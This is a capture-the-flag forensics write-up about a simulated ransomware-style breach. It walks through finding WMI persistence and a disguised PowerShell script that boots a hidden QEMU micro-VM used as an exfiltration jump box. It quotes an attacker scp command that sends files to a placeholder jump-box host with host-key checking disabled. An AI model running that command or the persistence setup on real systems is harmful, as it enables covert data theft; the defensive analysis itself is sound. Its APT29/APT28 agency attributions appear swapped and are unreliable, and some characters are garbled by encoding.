The challenge
A massive data breach has just hit our corporate network. Highly sensitive documents have been spotted on a prominent Darknet leaking platform. Preliminary network telemetry has flagged suspicious outbound traffic originating from a specific workstation belonging to one of our DBAs. As part of the Rapid Response Investigation Team, you have been assigned to perform a deep-dive forensic analysis of the suspect’s workstation.
A bit of context
This realistic challenge is heavily inspired by the PayoutsKing TTPs observed in the field. This Threat Actor usually ends up deploying a namesake ransomware and prides itself on not operating as a RaaS:
- Initial access varies from phishing to abusing exposed services (RDP, VPN, web apps, etc.), reusing stolen credentials, and exploiting critical vulnerabilities (such as CVE-2025-55182 in React2Shell or CVE-2025-59287 in WSUS);
- The Threat Actor then pivots via SMB or RDP, collecting credentials along the way (LSASS, SAM, and crash dumps, with the ultimate goal being the
NTDS.DIT); - Security tools, logging, and backup agents are disabled as needed;
- The primary goal is massive data exfiltration (hundreds of GBs, sometimes even TBs);
- In ~50% of cases, an additional destructive payload is deployed (ransomware via ChaCha8, renaming encrypted files with the
.payoutskingextension); - In every case, a significant ransom demand follows (TOR negotiation portal, with Tox ID and PGP keys as backup channels).
What truly sets this Threat Actor apart is its persistence, the care taken in packing and obfuscation to stay under the radar, and its pronounced taste for exfiltration. But we recently observed a shift in its TTPs. For the past few months, they have been using a QCOW micro-VM and a portable QEMU emulator for persistence (reverse-tunneling by turning the emulator into a network gateway) and/or as jump boxes within the internal network. During their lateral movements, attackers can then send any files they come across to this enslaved host, which acts as a collector that handles the final exfiltration to the C2 :
scp -P 22022 -o "StrictHostKeyChecking=no" -o "UserKnownHostsFile=/dev/null" <file> root@<jump_box>:/var/analyze_schema/This challenge reproduces a case observed in the field, with some enhancements to make the analysis more interesting, since the original one was quite straightforward…

Solvers
Congratulations to the 16 teams who solved that forensics challenge:
Step 1 вАУ Mounting disk image
LetвАЩs mount the E01 image as a temporary writable disk, for example with OSF Mount or Arsenal Image Mounter. Mounting in RW is not mandatory, but preferable as it allows non-forensic tools (such as the great RussinovichвАЩs Autoruns), to remain usable.
Step 2 вАУ Persistence analysis
While searching for persistence artifacts wasn’t strictly necessary to solve this challenge, it remains a critical preliminary step in real-life scenarios. At first glance, Autoruns shows nothing unusual:

However, the attackers were clearly trying to stay low-profile. The Security log was cleared:
In fact, they took the time to clear all logs:
And there is no trace of execution in the interactive PowerShell command history:


The only blatant trace of their passage is in the Prefetch, but that would have been too easy: рЯШЬ
Persistence here was more discreet, relying on WMI. Note that this is not (yet) part of PayoutsKing’s TTPs (they are generally noisier, using simple scheduled tasks), but rather a hallmark of Russian-style attacks. Notably with APT29 (aka Cozy Bear, presumably linked to the GRU, the military intelligence service) and APT28 (aka Fancy Bear, likely affiliated with the SVR and the FSB, respectively the foreign intelligence and domestic security services):

The overall process is pretty simple yet relatively stealthy:
- The
OracleRecoveryFilterfilter monitors changes in theWin32_PerfRawData_PerfOS_Systemclass (containing system performance data like uptime) every 5 minutes; - The
OracleRecoveryConsumer-OracleRecoveryFilterbinding links this filter to the consumer; - And the
OracleRecoveryConsumersilently executes a PowerShell script whenever the WMI filter is validated.
Step 3 вАУ PowerShell payload analysis
LetвАЩs examine the \ProgramData\Oracle\Diag\Recovery\OracleDB-Recovery.ps1 PowerShell script:


The script pretends to be an Oracle utility, but we quickly realize it is doing suspicious things. It starts by fetching a string called вАЬSeedвАЭ from the registry and iterates through this key, character by character, to de-obfuscate it via an 11-character shift on a custom charset:
The script then configures the launch of an executable named ora_db_recovery.exe. Although the name suggests a database repair tool, the launch arguments reveal it is a QEMU instance:
- It allocates 256 MB of RAM;
- It mounts a file named
ora_sys_01.dbas a hard drive; - It enables port forwarding from port 22022 on the host toward port 22 on the micro-VM;
- And it starts this micro-VM invisibly.
Finally, the script starts this process if it’s not already running and waits 60 seconds (allowing the emulated system to boot to an authentication prompt) before sending the ROT-11 processed key.
Therefore, we have 3 components involved in this WMI persistence:
- The QEMU emulator (
ora_db_recovery.exe); - The micro-VM image in QCOW format (
ora_sys_01.db); - And the PowerShell script (
OracleDB-Recovery.ps1) which launches the VM via the emulator.


